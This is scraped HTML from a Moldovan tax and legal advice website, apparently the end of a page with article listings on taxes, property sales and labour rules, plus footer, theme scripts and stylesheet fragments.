        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" class="td-image-wrap " title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." ><img class="entry-thumb" src="[data-uri]" alt="" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/03/masina-de-casa-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф.">ККМ. На что обратить внимание, чтобы не получить крупный штраф.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-24T08:47:52+03:00" >24 iunie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" class="td-image-wrap " title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." ><img class="entry-thumb" src="[data-uri]" alt="" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/12/сделки-с-недвидижимостью-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд.">Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-07T10:39:06+03:00" >7 iunie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" class="td-image-wrap " title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось." ><img class="entry-thumb" src="[data-uri]" alt="" title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/nalogovyj-post-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось.">Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-06T08:26:55+03:00" >6 aprilie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%b7%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%be%d0%bc-%d0%b2/" rel="bookmark" class="td-image-wrap " title="Сотрудники работают за компьютером? Вот что нужно знать работодателю." ><img class="entry-thumb" src="[data-uri]" alt="" title="Сотрудники работают за компьютером? Вот что нужно знать работодателю." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/06/jelektronnyj-bolnichnyj-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%b7%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%be%d0%bc-%d0%b2/" rel="bookmark" title="Сотрудники работают за компьютером? Вот что нужно знать работодателю.">Сотрудники работают за компьютером? Вот что нужно знать работодателю.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-21T08:11:05+02:00" >21 februarie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82/" rel="bookmark" class="td-image-wrap " title="Проверки на предприятиях торговли. Утверждены правила." ><img class="entry-thumb" src="[data-uri]" alt="" title="Проверки на предприятиях торговли. Утверждены правила." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/Obzhalovanie-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82/" rel="bookmark" title="Проверки на предприятиях торговли. Утверждены правила.">Проверки на предприятиях торговли. Утверждены правила.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-30T09:07:09+02:00" >30 ianuarie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новый Классификатор занятий" ><img class="entry-thumb" src="[data-uri]" alt="" title="Новый Классификатор занятий" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/04/prezentarea-declaratiei-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9/" rel="bookmark" title="Новый Классификатор занятий">Новый Классификатор занятий</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-19T09:20:47+02:00" >19 ianuarie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://taxexpert.md/"><img src="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x1-2.png" alt="" title=""/></a></div><div class="footer-text-wrap">Tax Expert este cel mai bun la capitolul consultații fiscale! Nu trebuie să fii expert fiscal, asta-i treaba noastră!<div class="footer-email-wrap">Contactează-ne: <a href="mailto:contact@taxexpert.md">contact@taxexpert.md</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/taxexpert.md/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/taxexpert1/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/taxexpert_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_24_336 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_24_336" ><script>var block_tdi_24_336 = new tdBlock();
block_tdi_24_336.id = "tdi_24_336";
block_tdi_24_336.atts = '{"custom_title":"POST\u0102RI POPULARE","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_24_336","tdc_css_class":"tdi_24_336","tdc_css_class_style":"tdi_24_336_rand_style"}';
block_tdi_24_336.td_column_number = "1";
block_tdi_24_336.block_type = "td_block_7";
block_tdi_24_336.post_count = "3";
block_tdi_24_336.found_posts = "662";
block_tdi_24_336.header_color = "";
block_tdi_24_336.ajax_pagination_infinite_stop = "";
block_tdi_24_336.max_num_pages = "221";
tdBlocksArray.push(block_tdi_24_336);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTĂRI POPULARE</span></h4></div><div id=tdi_24_336 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d1%83%d0%bf%d0%bb%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80-%d0%b2-2019-%d0%b3%d0%be%d0%b4%d1%83-%d1%86%d0%b5%d0%bd%d1%8b-%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Купля-продажа квартир в 2019 году. Цены, налоги, пошлины и расходы" ><img class="entry-thumb" src="[data-uri]" alt="" title="Купля-продажа квартир в 2019 году. Цены, налоги, пошлины и расходы" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/oformlenie-kupli-prodazhy-kvartiry-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d1%83%d0%bf%d0%bb%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80-%d0%b2-2019-%d0%b3%d0%be%d0%b4%d1%83-%d1%86%d0%b5%d0%bd%d1%8b-%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Купля-продажа квартир в 2019 году. Цены, налоги, пошлины и расходы">Купля-продажа квартир в 2019 году. Цены, налоги, пошлины и расходы</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-01T11:55:10+02:00" >1 februarie 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b1%d0%be%d0%b9%d1%82%d0%b8-%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd%d0%b8%d0%b7%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%be/" rel="bookmark" class="td-image-wrap " title="Как обойти ловушки модернизированного гражданского кодекса. Мнение практиков." ><img class="entry-thumb" src="[data-uri]" alt="" title="Как обойти ловушки модернизированного гражданского кодекса. Мнение практиков." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/06/decizie-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b1%d0%be%d0%b9%d1%82%d0%b8-%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd%d0%b8%d0%b7%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%be/" rel="bookmark" title="Как обойти ловушки модернизированного гражданского кодекса. Мнение практиков.">Как обойти ловушки модернизированного гражданского кодекса. Мнение практиков.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-09T10:46:36+03:00" >9 aprilie 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/e-bine-sa-stii-scutirile-si-deducerile-la-impozitul-pe-venit-in-anul-2019/" rel="bookmark" class="td-image-wrap " title="E bine să ştii: scutirile şi deducerile la impozitul pe venit în anul 2019" ><img class="entry-thumb" src="[data-uri]" alt="CET17 sau CET15?" title="E bine să ştii: scutirile şi deducerile la impozitul pe venit în anul 2019" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2017/10/care-declaratie-100x70.gif"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/e-bine-sa-stii-scutirile-si-deducerile-la-impozitul-pe-venit-in-anul-2019/" rel="bookmark" title="E bine să ştii: scutirile şi deducerile la impozitul pe venit în anul 2019">E bine să ştii: scutirile şi deducerile la impozitul pe venit...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-04T10:48:11+02:00" >4 ianuarie 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_25_9de widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25_9de" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIE POPULARĂ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://taxexpert.md/category/recomandate/"><span class="td-cat-name">Recomandate</span><span class="td-cat-no">603</span></a></li><li><a href="https://taxexpert.md/category/articole/fiscalitate/"><span class="td-cat-name">Fiscalitate</span><span class="td-cat-no">380</span></a></li><li><a href="https://taxexpert.md/category/articole/drept/"><span class="td-cat-name">Drept</span><span class="td-cat-no">233</span></a></li><li><a href="https://taxexpert.md/category/articole/contabilitate/"><span class="td-cat-name">Contabilitate</span><span class="td-cat-no">141</span></a></li><li><a href="https://taxexpert.md/category/modificari-in-legislatie/persoane-juridice/"><span class="td-cat-name">Modificări în legislaţie - persoane juridice</span><span class="td-cat-no">137</span></a></li><li><a href="https://taxexpert.md/category/articole/economie/"><span class="td-cat-name">Economie</span><span class="td-cat-no">107</span></a></li><li><a href="https://taxexpert.md/category/faq/persoane-juridice-faq/"><span class="td-cat-name">Persoane juridice</span><span class="td-cat-no">80</span></a></li><li><a href="https://taxexpert.md/category/faq/persoane-fizice-faq/"><span class="td-cat-name">Persoane fizice</span><span class="td-cat-no">74</span></a></li><li><a href="https://taxexpert.md/category/modificari-in-legislatie/persoane-fizice/"><span class="td-cat-name">Modificări în legislaţie - persoane fizice</span><span class="td-cat-no">71</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019 - Tax Experts Group SRL | Cu noi impozitele sunt simple!                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 69679636e03b2
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.wpcf7-form p
{
    padding-bottom: 0px;
    padding-top: 12px;
}

.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"],
.wpcf7 textarea
{
    width: 100%;
    padding: 20px 4% !important;
    border: none !important;
    -webkit-border-radius: 3px !important;
    -moz-border-radius: 3px !important;
    border-radius: 3px !important;
    color: #666;
    background-color: #fff;
    font-size: 14px;
    font-size: 16px;
    font-weight: 400;
}

.wpcf7-submit
{
    width: 100%;
    margin-top:6px;
    margin-bottom:1px;
}

span.wpcf7-not-valid-tip
{
    color:#f69d00;
    font-size: 0.9em;
    margin-bottom: -10px;
}

div.wpcf7-response-output
{
     margin: -9px 0 0 0;
     padding: 0em 0 1.2em 0em;
}

div.wpcf7-validation-errors
{
     border: 0px solid #fbc016;
     font-size: 0.9em;
}

div.wpcf7-mail-sent-ok
{
     border: 0px solid #fbc016;
     font-size: 0.9em;
}

.wpcf7-form
{
     background: #0D2F4E;
     padding: 10px 30px 0px 30px;
     font-family: sans-serif;
     color: rgba(255,255,255,0.8);
     font-size: 14px;
     line-height: 1.5em;
}

.newsletter-btn
{
     background: #d3983a !important;
     padding: 10px 30px 0px 30px;
     font-family: sans-serif;
     color: rgba(255,255,255,1);
     font-size: 16px !important;
     line-height: 1.5em;
}
</style>

<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Chi\u0219in\u0103u","api_location":"Chi\u0219in\u0103u","api_language":"ro","api_key":"fa7b24cb613e5070d5a0b858436b54e8","today_icon":"clear-sky-d","today_icon_text":"cer senin","today_temp":[0.5,32.9],"today_humidity":62,"today_wind_speed":[2.1,1.3],"today_min":[-3.8,25.2],"today_max":[0.5,32.9],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1768402800,"day_name":"mie","day_temp":[-2,29],"owm_day_index":0},{"timestamp":1768435200,"day_name":"J","day_temp":[-2,29],"owm_day_index":3},{"timestamp":1768521600,"day_name":"vin","day_temp":[-6,21],"owm_day_index":11},{"timestamp":1768608000,"day_name":"S","day_temp":[-8,17],"owm_day_index":19},{"timestamp":1768694400,"day_name":"D","day_temp":[-6,21],"owm_day_index":27}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[2827]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taxexpert.md/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3
body_size: 49
content:
{"2827":140}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://taxexpert.md/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&ver=6.0.2
body_size: 5535
content:

.efbl_feed_wraper.efbl_skin_5145 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_5145 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_5145 .efbl_load_more_holder a.efbl_load_more_btn span {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl_load_more_holder a.efbl_load_more_btn:hover span {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl_header {

 box-shadow: none;


}

.efbl_feed_wraper.efbl_skin_5145 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {


}


.efbl_feed_wraper.efbl_skin_5145 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 0;


}

.efbl_feed_wraper.efbl_skin_5145 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_5145 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_5145 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-overlay {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper .efbl-caption::after {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper .efbl-post-header h2 {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper .efbl-post-header span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-5145 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {


}


